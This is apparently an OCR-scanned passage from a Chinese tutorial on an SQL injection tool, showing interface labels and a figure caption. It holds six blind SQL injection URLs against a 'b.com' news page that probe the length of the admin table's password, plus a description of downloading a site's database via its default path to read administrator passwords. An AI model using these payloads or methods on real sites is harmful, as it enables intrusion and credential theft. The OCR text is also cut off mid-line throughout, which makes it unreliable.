 第8位:l
第9位:j
添加 修改 删除 添加 删除 停止猜解 保存结果 检测TOP 1
数据库类别 检测可用ID 设置
Access MSSQL 未知 1 到 10 检测 自动设置多线程检测 采用折半法猜解功能
检测信息:6条
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=4 and
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=5 and
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=6 and
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=7 and
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=8 and
http://www. b.com/news/index1.asp?classid=1 and exists (select * from admin where len(password)=9 and
0%
图 9
数据库管理，如图10，这里主要是查看数据库的。就是当
通过默认数据库地址下载数据库，或者是暴库啊。得到一些
库的时候，就需要通过这个工具来查看管理员的密码了。说